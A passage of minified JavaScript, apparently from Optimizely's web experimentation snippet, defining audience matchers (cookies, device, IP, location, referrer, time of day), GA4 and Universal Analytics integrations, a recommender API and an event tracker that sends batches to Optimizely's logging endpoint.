e,r=[],o=v.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==n||null==(e=n.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=n.experimentMetadata.cmabAttributes,u=a.customAttributes,c=a.standardAttributes;return i.forEach(u,(function(n){var e,i=(null==(e=d.getAttribute(["custom",n.id]))?void 0:e.value)||"";i=t.getStringifiedValue(i),r.push({id:n.id,type:n.type,value:i,client_api_name:n.clientApiName})})),i.forEach(c,(function(n){var e,i,a=(null==(e=o[n.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||n.id,u=d.getAttribute(a)||"";u=t.getStringifiedValue(u),r.push({id:n.id,type:n.type,value:u})})),s.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",n.id,"are:",r),r},t.generateAttributesHash=function(n){return r.hashToHex(r.toByteString(o.stringify(n)),r.Seed.BEHAVIOR_EVENT)},t.getVisitorAttributesHash=function(n){var e=t.getVisitorCmabAttributesForExperiment(n);return t.generateAttributesHash(e)},t.hasAttributesChanged=function(n,e){var i=t.getVisitorAttributesHash(n);return i!==e.userAttributeHash&&(s.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},t.getDcpCustomerIds=function(){var n=h.getDCPKeyfieldLocators(),t=c.getCurrentId();return l.getCurrentAliases(n,t)},t.getDcpServiceId=function(){return h.getDCPServiceId()}},6236:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(1806)),n.registerAudienceMatcher("cookies",e(1105))}},1105:function(n,t,e){var i=e(8269);n.exports={fieldsNeeded:["cookies"],match:function(n,t){var e=t.name,r=t.value,o=t.match,a=n.cookies[e];return i.hasMatch(r,o,a)}}},1806:function(n,t,e){var i=e(1167),r=e(9430),o=e(1353).get("stores/audience_data");n.exports={provides:"cookies",isLazy:!0,getter:[function(){var n=r.getAll(),t=o.getFeaturesNeeded("cookies");return i.reduce(n,(function(n,e,r){return i.has(t,r)&&(n[r]=e),n}),{})}]}},7365:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(8236));var t=e(97);n.registerAudienceMatcher("custom_attribute",t),n.registerAudienceMatcher("custom_dimension",t)}},97:function(n,t,e){var i=e(1167),r=e(8269);t.match=function(n,t){var e;return n.custom&&(e=n.custom[t.name]),i.isObject(e)&&(e=e.value),r.hasMatch(t.value,t.match,e)}},8236:function(n,t,e){var i=e(1167),r=e(2432),o=e(1004),a=e(1353).get("stores/dimension_data");n.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(n){return i.reduce(n,(function(n,t,e){var r=e,u=a.getByApiName(e),c=a.getById(e);return i.isObject(t)?(!t.id&&u&&(c=u,r=u.id,i.extend(t,{id:c.segmentId||c.id})),!t.name&&c&&c.apiName&&(t.name=c.apiName),t.id||c||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),n[r]=t,n):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),n)}),{})},shouldTrack:!0}},3786:function(n,t,e){var i=e(1167),r=e(5766),o=e(9430),a=e(1004),u=e(6670),c="cookie",s="js_variable",f="query_param",l="uid";t.getCurrentAliases=function(n,t){var e={};return i.each(n,(function(n){if(!n.is_optimizely){var d=n.dcp_datasource_id,v=n.type,h=n.name||"";if(d){var p=null;switch(v){case c:p=o.get(h);break;case s:try{p=u.getGlobal(h)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",h)}break;case f:p=r.getQueryParamValue(h);break;case l:p=t}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},5647:function(n,t,e){n.exports=function(n){n.registerDependency("sources/device",e(6166)),n.registerVisitorProfileProvider(e(1814)),n.registerAudienceMatcher("device",e(6405))}},6405:function(n){n.exports={fieldsNeeded:["device"],match:function(n,t){return n.device===t.value}}},1814:function(n){n.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(n){return n.getDevice()}]}},6166:function(n,t,e){var i=e(9338);t.getDevice=function(){var n=i.get().device;return"unknown"!==n.model?n.model:"tablet"===n.type?"tablet":n.isMobile?"mobile":"desktop"}},324:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(542)),n.registerAudienceMatcher("device_type",e(8577))}},8577:function(n){n.exports={fieldsNeeded:["device_type"],match:function(n,t){return n.device_type===t.value}}},542:function(n,t,e){var i=e(9338);n.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var n=i.get().device;switch(n.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return n.type;default:return"other"}}]}},3916:function(n){n.exports={GA4_ID_TYPE_USER_ID:"ga4_id_type_user_id",GA4_ID_TYPE_DEVICE_ID:"ga4_id_type_device_id"}},8092:function(n,t,e){var i=e(1167),r=e(4594).v,o=e(8104),a=e(9908),u=e(8953),c=(e(850),e(7136)),s=e(6670),f=e(9430),l=r("GA4AudienceError"),d=e(1004),v="gtag";function h(n){return new l(n)}function p(n){if(n&&"string"==typeof n.audiences)return{audiences:n.audiences.split(",")};throw h("GA4 audience call response is either not defined or not a string: "+n)}function g(n,t,e){return!t&&e?n+e:t&&e?n+t+","+e:n+t}function m(n){var t=g(n.url+"?projectId="+n.projectId+"&ids=",n.ga4UserId,n.ga4DeviceId);return a.request({url:t,contentType:"application/json"}).then((function(n){var t;if(n.status>399)throw h(n.status+": "+n.statusText);try{t=c.parse(n.response)}catch(e){throw h("Error parsing response: "+e.toString())}if(!t)throw h("No data received");return p(t)}),(function(n){throw h(n.status+": "+n.statusText)}))}n.exports={createGA4Error:h,getDataLayer:function(){return s.getGlobal("dataLayer")},getGtagFn:function(){return u.pollFor((function(){return function(n){var t=n.getGlobal(v);return t||null}(s)}),200,50)},getTagId:function(n){var t=i.map(n,(function(n){return i.isArguments(n)?[].slice.call(n):n}));return i.reduce(t,(function(n,t){return function(n,t){return"config"===n[0]?n[1]:t}(t,n)}),"")},getGAClientIdFromGtagFn:function(n,t,e){return n.then((function(n){return new Promise((function(i){return n("get",t,e,i)}))}))},getFullUrl:g,getGA4Audiences:p,fetchGa4Audiences:m,callMakeAsyncRequest:function(n){var t=n.source,e=n.url,r=n.projectId,a=n.ga4UserId,u=void 0===a?null:a,c=n.ga4DeviceId,s=void 0===c?null:c;return o.makeAsyncRequest(t,(function(){return m({url:e,projectId:r,ga4UserId:u,ga4DeviceId:s}).then((function(n){return n}),(function(n){throw n})).then(i.partial(o.resolveRequest,t),i.partial(o.rejectRequest,t))}))},getGACookie:function(){d.log("GA4 Audience looking for _ga cookie");var n=f.get("_ga",""),t=/^GA\d\.\d\./;return t.test(n)&&(n=n.replace(t,"")),d.log("GA4 Audience returning value: "+n),n}}},5917:function(n,t,e){var i=e(1167),r=e(3961),o=e(6670),a=e(1004),u=e(3916),c=e(8092),s="google_analytics_4_audience_targeting",f={provider:{isAsync:!0,isLazy:!0,getter:["stores/global","stores/integration_settings",function(n,t){var e="https://integrations.optimizely-edge.com/ga4",f=n.getProjectId(),l=t.get(s);if(i.isEmpty(f))return r.reject(c.createGA4Error("GA4Audience missing projectId"));var d,v,h=null==l?void 0:l.ga4_id_type;if(i.isEmpty(h)){var p=null==l?void 0:l.ga4_user_id;h=i.isEmpty(p)?u.GA4_ID_TYPE_DEVICE_ID:u.GA4_ID_TYPE_USER_ID}if(h===u.GA4_ID_TYPE_USER_ID){var g=null==l?void 0:l.ga4_user_id;if(a.log("GA4Audience using "+g+" to retrieve GA4 userID"),i.isEmpty(g)){a.warn("GA4Audience Could not find User ID variable from integration settings, attempting to read ga4_user_id value from global store");var m=n.getGA4UserId();d="function"==typeof m?m.call():m}else{var _=o.getGlobalByPath(g);a.log("GA4Audience got GA4 userID from window: "+_),d="function"==typeof _?_.call():_}i.isEmpty(d)?a.warn("GA4Audience could not find User ID variable missing, attempting to use deviceID"):a.log("GA4Audience using GA4 userID "+d)}else window.optimizely=window.optimizely||[],v=c.getGACookie();var w=c.getDataLayer(),y=c.getTagId(w),b=c.getGtagFn(),E="GA4audience";return h===u.GA4_ID_TYPE_USER_ID&&(i.isEmpty(w)||0===(null==w?void 0:w.length)||i.isEmpty(y))?c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d}):h!==u.GA4_ID_TYPE_DEVICE_ID||i.isEmpty(v)?!d&&(null==w?void 0:w.length)>0&&i.isEmpty(y)?r.reject(c.createGA4Error("GA4Audience tagId missing")):c.getGAClientIdFromGtagFn(b,y,"client_id").then((function(n){return c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d,ga4DeviceId:n})})):c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:null,ga4DeviceId:v})}]},matcher:e(2446),vendor:s};n.exports=function(n){n.registerAudiencePlugin(f)}},3950:function(n){var t=function(n){this.cidrString=n.trim();var t=e(this.cidrString);if(null===t)throw new Error("Invalid CIDR specification");this.maskedAddress=t.maskedAddress,this.mask=t.mask};t.prototype.containsIP=function(n){var t=i(n);if(null===t)throw new Error("Invalid ip: "+n);for(var e=0;e<4;e++)if((t[e]&this.mask[e])!==this.maskedAddress[e])return!1;return!0};var e=function(n){var t=n.split("/");if(2!==t.length)return null;var e=parseInt(t[1],10);if(isNaN(e)||e<0||e>32)return null;var r=i(t[0]);if(null===r)return null;for(var o=a(e),u=0;u<4;u++)r[u]=r[u]&o[u];return{maskedAddress:r,mask:o}},i=function(n){var t=n.split(".");if(4!==t.length)return null;for(var e=[],i=0;i<4;i++){var o=r(t[i]);if(null===o)return null;e[i]=o}return e},r=function(n){if(n.length>3)return null;var t=parseInt(n,10);return isNaN(t)||n!==t.toString()||t<0||t>255?null:t},o=[0,128,192,224,240,248,252,254,255],a=function(n){if(n<0||n>32)return null;for(var t=[],e=0;e<4;e++)t[e]=0;var i=Math.floor(n/8),r=n%8;for(e=0;e<i;e++)t[e]=255;return i<4&&(t[i]=o[r]),t};n.exports={CIDR:t}},7948:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4e3)),n.registerAudienceMatcher("ip",e(6777))}},6777:function(n,t,e){var i=e(3950).CIDR;n.exports={fieldsNeeded:["IP"],match:function(n,t){if(!n.hasOwnProperty("IP"))return!1;var e=n.IP,r=t.value;switch(t.match){case"prefix":if(0===e.indexOf(r))return!0;break;case"regex":try{var o=new RegExp(r)}catch(a){return!1}if(o.test(e))return!0;break;case"cidr":try{return new i(r).containsIP(e)}catch(u){return!1}break;default:if(e===r&&""!==e)return!0}return!1}}},4e3:function(n,t,e){var i=e(3043);n.exports={isAsync:!0,provides:"IP",getter:[function(){return i.getIP()}]}},9310:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6448)),n.registerAudienceMatcher("location",e(1241))}},1241:function(n,t){t.fieldsNeeded=["location"],t.match=function(n,t){if(!n.hasOwnProperty("location"))return!1;var e=n.location,i=t.value.split("|"),r=(i[0]||"").trim(),o=(i[1]||"").trim(),a=(i[2]||"").trim(),u=(i[3]||"").trim(),c=(i.length>4&&i[4]||"").trim();if("GB"===r){o={EN:"ENG",NI:"NIR",SC:"SCT",WA:"WLS"}[o]||o}switch(i.length){case 1:if(e.country===r)return!0;break;case 2:if(e.region===o&&e.country===r)return!0;break;case 3:var s=function(n){if(!n)return"";var t=n.trim().replace(/\s+/g,"").toUpperCase();return t.endsWith("CITY")?t.substring(0,t.length-4):t};if(s(e.city)===s(a)&&(e.region===o||""===o)&&e.country===r)return!0;break;case 4:if(e.continent===u)return!0;break;case 5:if(e.dma===c)return!0}return!1}},6448:function(n,t,e){var i=e(3043);n.exports={provides:"location",isAsync:!0,getter:[function(){return i.getIPDerivedGeolocation()}]}},9346:function(n,t,e){function i(n,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](n):n instanceof t}var r=e(1167),o=e(7136),a=e(1004),u=e(3961).Promise,c=e(9908),s=1,f=2,l="itemMetadata",d="recos";function v(n){return n===f}function h(n,t){if(!function(n){return n===s}(t))return d in n?o.parse(n[d]):(a.warn('recommender / Expected key "recos" not found'),[]);var e=new RegExp("^reco(\\d+)$"),i=r.reduce(n,(function(t,i,a){var u=a.match(e);if(u){var c=o.parse(n[a]);c&&r.isObject(c)&&(t[u[1]]=c)}return t}),[]);return r.filter(i,(function(n){return!r.isUndefined(n)}))}function p(n,t){return[n,encodeURIComponent(t)].join("/")}function g(n,t){var e=function(n,t,e){if(!r.isArray(n)||r.isEmpty(n))throw new Error("No "+e+"s available");var i;if(t){if(!(i=r.find(n,{id:t})))throw new Error("No "+e+" found with specified id "+t)}else{if(n.length>1)throw new Error("No "+e+" id specified when there are more than one available.");i=n[0]}return i},i=e(n.getRecommenderServices(),t&&t.recommenderServiceId,"recommender service");return i.idTagName||(i.idTagName="id"),{recommenderService:i,recommender:e(i.recommenders,t&&t.recommenderId,"recommender")}}function m(n){return o.parse(n).data}function _(n,t){return c.request({url:p(n,t)}).then((function(n){var t=m(n.response),e={};return l in t&&(e=o.parse(t[l])),e}))}function w(n,t,e,o){var a=!(!o||!o.fetchWithMetadata),u=o&&o.overrideServingUrl||t.servingUrl;return c.request({url:p(u,e)}).then((function(t){var e,u=m(t.response);return e=h(u,n.serviceVersion),a&&v(n.serviceVersion)?y(n,r.map(e,n.idTagName),o).then((function(n){return n=r.map(n,(function(n){return i(n,Error)&&(n={}),delete n.__proto__,n})),r.merge(e,n)})):e}))}function y(n,t,e){var i=e&&e.overrideCatalogUrl||n.catalogUrl;return r.isString(t)?_(i,t):u.all(r.map(t,(function(n){return _(i,n)["catch"]((function(t){return a.warn("recommender / Failed to get recommendations for item:",n,t),t}))})))}function b(n,t,e){var i=g(n,e);return w(i.recommenderService,i.recommender,t,{overrideServingUrl:e&&e.overrideServingUrl,overrideCatalogUrl:e&&e.overrideCatalogUrl,fetchWithMetadata:!0})}function E(n,t,e){var i=g(n,e),r=i.recommenderService,o=i.recommender;if(!v(r.serviceVersion))throw new Error("Recommender service "+r.id+" serves self-contained recos. Use `fetchRecommendations` API call");return w(r,o,t,{overrideServingUrl:e&&e.overrideServingUrl,fetchWithMetadata:!1})}function I(n,t,e){var i=g(n,e).recommenderService;if(!v(i.serviceVersion))throw new Error("Recommender service "+i.id+" serves self-contained recos. Use `fetchRecommendations` API call");return r.isArray(t)&&t.length>20?u.reject("Cannot fetch more than 20 items"):y(i,t,e)}function A(n,t,e,i){return new T(n,t,e,i)}function T(n,t,e,i){this.recommenderSettings=t;var r=g(n,t);this.recommenderService=r.recommenderService,this.recommender=r.recommender,this.targetId=e,i&&(this.preFilter=i.preFilter,this.canonicalize=i.canonicalize,this.postFilter=i.postFilter),this._globalStore=n,this.reset()}function S(){var n={recosNoMeta:[],recosNoMetaOffset:0,recos:[],recosOffset:0};return a.debug("recommender / fetching recommended items for",this.targetId,"from recommender",this.recommender.id),v(this.recommenderService.serviceVersion)?E(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recosNoMeta=r.filter(t,this.preFilter),n}),this)):b(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recos=r(t).filter(this.preFilter).map(this.canonicalize).filter(this.postFilter).value(),n}),this))}function k(n){var t=n.numNeeded,e=n.buffer,o=e.recosNoMeta.length-e.recosNoMetaOffset;if(t<=0||o<=0)return u.resolve(n);var c=Math.max(t,5),s=r.slice(e.recosNoMeta,e.recosNoMetaOffset,e.recosNoMetaOffset+c),f=r.map(s,this.recommenderService.idTagName);e.recosNoMetaOffset+=f.length;var l=n.recosSoFar;return a.debug("recommender / fetching metadata for",f,"from recommender",this.recommender.id),I(this._globalStore,f,this.recommenderSettings).then(r.bind((function(o){o=r.map(o,(function(n){return i(n,Error)?{}:n})),e.recos=r(s).merge(o).map(this.canonicalize).filter(this.postFilter).value();var a=r.slice(e.recos,0,t);return e.recosOffset=a.length,n.recosSoFar=l.concat(a),n.numNeeded-=a.length,n.numNeeded>0?k.call(this,n):n}),this))}T.prototype.reset=function(){this._bufferPromise=null},T.prototype.next=function(n){var t=Math.floor(r.isNumber(n)?n:1);if(t<=0)throw new Error("Invalid argument "+n+". Must be positive integer");this._bufferPromise||(this._bufferPromise=S.call(this));var e=this._bufferPromise.then(r.bind((function(n){var e=[];return n.recos.length-n.recosOffset>0&&(e=n.recos.slice(n.recosOffset,n.recosOffset+t),n.recosOffset+=e.length,t-=e.length),t<=0?{result:e,buffer:n}:k.call(this,{buffer:n,recosSoFar:e,numNeeded:t}).then((function(n){return{result:n.recosSoFar,buffer:n.buffer}}))}),this));return this._bufferPromise=e.then((function(n){return n.buffer})),e.then((function(n){return n.result}))},n.exports=["stores/global",function(n){return{fetchRecommendations:r.partial(b,n),fetchRecommendedItems:r.partial(E,n),fetchItemMetadata:r.partial(I,n),getRecommendationsFetcher:r.partial(A,n)}}]},5454:function(n,t,e){n.exports=function(n){n.registerApiModule("recommender",e(9346))}},1106:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5940)),n.registerAudienceMatcher("referrer",e(5585))}},5585:function(n,t,e){var i=e(8390);t.fieldsNeeded=["referrer"],t.match=function(n,t){return null!==n.referrer&&i(n.referrer,t)}},5940:function(n,t,e){var i=e(4171),r=e(4744);n.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var n=r.getReferrer()||i.getReferrer();return""===n&&(n=null),n}]}},1198:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6290)),n.registerAudienceMatcher("source_type",e(7727))}},7727:function(n,t,e){var i=e(8269);t.fieldsNeeded=["source_type"],t.match=function(n,t){return i.hasMatch(t.value,t.match,n.source_type)}},6290:function(n,t,e){var i=e(5766),r=e(4171),o=e(4744),a=e(5623),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];n.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(n,t){var e,c=n(),s=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var n=o.getReferrer()||r.getReferrer(),t=0;t<u.length;t++){var e=u[t];if(n.match(e))return"search"}return n&&a.guessDomain(n)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=s,(!c||"direct"!==e)&&t(s)}}]}},4771:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5116)),n.registerVisitorProfileProvider(e(9259)),n.registerAudienceMatcher("time_and_day",e(245))}},245:function(n,t,e){var i=e(7441);t.fieldsNeeded=["currentTimestamp"],t.match=function(n,t){return i.test(t.value,new Date(n.currentTimestamp))}},5116:function(n,t,e){var i=e(5242);n.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},9259:function(n){n.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},7441:function(n,t,e){var i=e(1167);function r(n){var t=n.split(":");if(2!==t.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+n);return 60*parseInt(t[0],10)+parseInt(t[1],10)}t.test=function(n,t){var e=function(n){var t=n.split("_");if(3!==t.length)throw new Error("Invalid time and day string "+n);var e=t[2].split(",");return{start_time:t[0],end_time:t[1],days:e}}(n),o=r(e.start_time),a=r(e.end_time),u=60*t.getHours()+t.getMinutes(),c=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][t.getDay()];return u>=o&&u<=a&&i.includes(e.days,c)}},5487:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(1990))}},1990:function(n){n.exports={provides:"visitorId",getter:["stores/visitor_id",function(n){return n.getRandomId()}]}},6904:function(n,t,e){var i,r=e(7136),o=e(1004),a=e(850),u=e(8953),c=e(4250),s=e(6670),f=e(478),l=e(2167),d=e(3961),v=e(6665),h=e(1353),p=e(4184),g=h.get("stores/tracker_optimizely"),m=h.get("stores/rum"),_=h.get("stores/integration_settings"),w="google_analytics_4",y="gtag",b="dataLayer",E="optimizely_decision",I="experience_impression",A=[],T=function(){var n=g.canSend();if(o.debug("GA4 Integration: Got canSend:",n),n){for(var t=[];A.length>0;){o.debug("GA4 Integration: decisionEventQueue length:",A.length);var e=A.shift(),r=e.firstPartyData,a=e.customEventData;o.debug("GA4 Integration: calling track with decision data:",{firstPartyData:r,customEventData:a}),i?t.push(k(r,a)["catch"]((function(n){o.warn("Tracker for GTM ",w,"failed:",n)}))):t.push(S(r,a)["catch"]((function(n){o.warn("Tracker for ",w,"failed:",n)})))}return Promise.all(t)}return o.debug("GA4 Integration: Not sending events (holding)"),Promise.resolve()},S=function(n,t){return u.pollFor((function(){return function(n){var t=n.getGlobal(y);return t||null}(s)}),200,50).then((function(e){o.log("GA4 Integration: gtag finally exists, sending now."),m.getSampleRum()&&a.timeEnd("gtagReady"),o.debug("GA4 Integration: calling ga4 with data: "+r.stringify(n)),e("event",I,n),o.debug("GA4 Integration: calling ga4 with custom event data: "+r.stringify(t)),e("event",E,t)}))};var k=function(n,t){var e=s.getGlobal(b);o.debug("GA4 Integration: found dataLayer object "+e),e||(o.debug("GA4 Integration: dataLayer object "+b+" is empty, initializing it"),s.setGlobal(b,[]),e=s.getGlobal(b)),o.log("GA4 Integration: attempting push to "+b);try{var i=Object.assign({event:I},n);o.debug("GA4 Integration: pushing data to GTM: "+r.stringify(i)),e.push(i);var a=Object.assign({event:E},t);o.debug("GA4 Integration: pushing custom data to GTM: "+r.stringify(a)),e.push(a)}catch(u){o.warn("GA4 Integration: Push to "+b+" failed: "+u)}return Promise.resolve()},R={preRedirectPolicy:c.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:c.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:c.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(!t||!t[w])return o.debug("GA4 Integration: did not find vendor "+w+" in integration settings, exiting"),d.resolve();if(!n.experimentId||!n.variationId)return o.debug("GA4 Integration: empty experiment or variation ID, exiting"),d.resolve();var e=_.get(w)||{};i="on"===e.global_is_use_gtm||"on"===t[w].is_using_gtm,o.debug("GA4 Integration: is using GTM: "+i);var r,a,u,c="equal_priority"===n.layerPolicy;return o.debug("GA4 Integration: is personalization campaign: "+c),c?(u="OPT-"+n.layerId+"("+n.layerName+")-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Campaign:n.layerName+" ("+n.layerId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}):(u="OPT-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Experiment:n.experimentName+" ("+n.experimentId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}),r={exp_variant_string:u,Holdback:n.isLayerHoldback},o.debug("GA4 Integration: pushing decision data to queue:",{firstPartyData:r,customEventData:a}),A.push({firstPartyData:r,customEventData:a}),T()},serializeSettings:r.stringify,deserializeSettings:r.parse};n.exports=function(n){n.registerAnalyticsTracker("google_analytics_4",R),f.on({filter:{type:l.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){v.dispatch(p.SET_TRACKER_SEND_EVENTS,!0),T()}}),f.on({filter:{type:l.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){T()}})}},4521:function(n,t,e){var i=e(7136),r=e(1004),o=e(8953),a=e(4744),u=e(4250),c=e(6670),s="google_universal_analytics",f=e(9383);var l=function(n,t){return o.pollFor((function(){return function(n){var t=n.getGlobal("GoogleAnalyticsObject");return t?n.getGlobal(t):null}(c)}),200,50).then((function(e){var i=t.universal_analytics_tracker,r=i?i+".":"",o=t.universal_analytics_slot,u=a.getReferrer();u&&e(r+"set","referrer",u);var c={nonInteraction:!0};c["dimension"+o]=n,e(r+"send","event","Optimizely","Assigned To Campaign",c)}))},d={preRedirectPolicy:u.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:u.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:u.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(t&&t[s]&&n.experimentId&&n.variationId){var e={id:n.layerId,name:n.layerName,policy:n.layerPolicy,integrationStringVersion:n.integrationStringVersion},i={id:n.experimentId,name:n.experimentName},o={id:n.variationId,name:n.variationName},a=n.isLayerHoldback,u=f.generateAnalyticsString(e,i,o,a,150,!0);if(u)return l(u,t[s])["catch"]((function(n){r.warn("Tracker for",s,"failed:",n)}))}},serializeSettings:i.stringify,deserializeSettings:i.parse};n.exports=function(n){n.registerAnalyticsTracker("google_universal_analytics",d)}},3471:function(n,t,e){var i=e(1167),r=e(1497),o=e(7432),a=e(4184),u=e(4594).v,c=e(7136),s=e(1004),f=e(4250),l=e(4029),d=e(6670),v=e(9908),h=e(1353),p=(e(4171),e(478)),g=e(2167),m=e(6665),_=h.get("stores/global"),w=h.get("stores/tracker_optimizely"),y=e(1479),b=t.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(n){L(function(n){var t=i.extend({entity_id:n.pageId,key:n.pageApiName,timestamp:n.timestamp,uuid:n.eventId,type:A},D(n.eventTags));return t}(n),n.userFeatures,W(n.layerStates))}}],R=[function(){return function(n){!function(n){var t=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:n.accountId,anonymize_ip:t,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[]};e.revision=n.revision,e.enrich_decisions=!0;var r={session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:[],snapshots:[]},o=W(n.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(n),L(function(n){return{entity_id:null,type:E,uuid:n.eventId,timestamp:n.timestamp}}(n),n.userFeatures,W(n.layerStates))}}],N=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory,properties:O(t.eventProperties)},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}],C=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}];function D(n){var t=function(n,t,e){try{x(t),n[e]=t}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return n},e=i.keys(T),o=i.omit(n,e),a=i.pick(n,e),u=i.reduce(o,t,{}),c=i.reduce(a,(function(n,e,i){var o=T[i];o.excludeFeature||t(u,e,i);try{o.validate(e),n[i]=o.sanitize(e),u[i]=n[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return n}),{});return c.tags=u,c}function O(n){if(i.keys(n).length<=15)return n;var t={},e={},r=0;for(var o in n)r<15?t[o]=n[o]:e[o]=n[o],r++;return s.log("Custom event has more than 15 properties. The following properties were not pushed",e),t}function x(n){if(null==n)throw new Error("Feature value is null");if("object"==typeof n){var t;try{t=c.stringify(n)}catch(e){}throw new Error('Feature value is complex: "'+t)}}function M(n){if(null==n)throw new Error("Metric value is null");if(!i.isNumber(n))throw new Error("Metric value is not numeric")}function P(n){return i.reduce(n,(function(n,t){try{x(t.value),n.push({entity_id:t.id||null,key:t.name,type:t.type,value:t.value})}catch(e){s.warn("Error evaluating user feature",t,e)}return n}),[])}function L(n,t,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:n,decisions:e}),U(t),K()}function U(n){var t=P(n);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:t})}function V(n){return S}function F(){if(w.canSend()){var n=w.hasEventsToSend(),t=w.hasPreviousBatchesToSend();n||t?(t&&(i.each(w.getPreviousBatches(),G),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),n&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),G(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):s.debug("Not sending events because there are no events to send")}else s.debug("Not sending events (holding)")}function G(n){s.debug("Sending ticket:",n);var t=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:B(n)};w.shouldUseBeacon()?v.sendBeacon(e,t):v.retryableRequest(e,t)}function B(n){return i.extend({},i.pick(n,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(n.visitors,z)})}function z(n){return{visitor_id:n.visitor_id,session_id:S,attributes:i.map(n.attributes,j),snapshots:i.map(n.snapshots,q)}}function j(n){return $(n,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(n){var t=n.events;return t=function(n){var t=i.reduce(n,(function(n,t){var e;if(n[e=t.type===A&&i.isEmpty(t.tags)&&i.isEmpty(i.pick(t,i.keys(T)))?t.type:t.uuid]){var r=n[e].timestamp;t.timestamp>r&&(r=t.timestamp),n[e]=i.extend({},n[e],{key:n[e].key+"-"+(t.key||""),entity_id:n[e].entity_id+"-"+t.entity_id,timestamp:r})}else n[e]=t;return n}),{});return 